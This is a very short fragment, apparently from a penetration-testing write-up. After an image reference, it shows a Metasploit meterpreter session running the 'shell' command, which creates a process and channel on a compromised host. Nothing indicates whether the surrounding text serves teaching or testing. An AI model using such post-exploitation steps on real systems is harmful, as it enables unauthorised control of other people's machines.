 meterpreter > shell
Process 2186 created.
Channel 1 created.